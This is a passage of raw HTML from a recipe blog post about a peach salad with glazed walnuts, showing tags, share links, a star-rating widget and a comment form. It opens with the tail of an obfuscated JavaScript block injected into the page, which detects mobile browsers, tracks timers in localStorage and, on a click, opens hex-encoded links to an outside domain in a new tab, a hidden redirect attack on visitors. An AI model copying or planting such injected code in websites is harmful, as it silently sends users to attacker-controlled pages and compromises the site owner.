_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/company-salad/ rel=tag>company salad</a><a
href=https://cantstayoutofthekitchen.com/tag/feta-cheese/ rel=tag>feta cheese</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/glazed-walnuts/ rel=tag>glazed walnuts</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-3/ rel=tag>gluten free</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-salad/ rel=tag>gluten free salad</a><a
href=https://cantstayoutofthekitchen.com/tag/grapes/ rel=tag>grapes</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-salad/ rel=tag>holiday salad</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-salad/ rel=tag>peach salad</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-salad-with-glazed-walnuts/ rel=tag>peach salad with glazed walnuts</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-vinaigrette/ rel=tag>peach vinaigrette</a><a
href=https://cantstayoutofthekitchen.com/tag/peaches/ rel=tag>peaches</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/salad/ rel=tag>salad</a><a
href=https://cantstayoutofthekitchen.com/tag/salad-dressing/ rel=tag>salad dressing</a><a
href=https://cantstayoutofthekitchen.com/tag/side-dish/ rel=tag>side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/walnuts/ rel=tag>walnuts</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f.jpg&url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4 from 3 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=133392 data-post-id=126657>3 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2021/04/29/peach-salad-with-glazed-walnuts-2/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-990666393>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
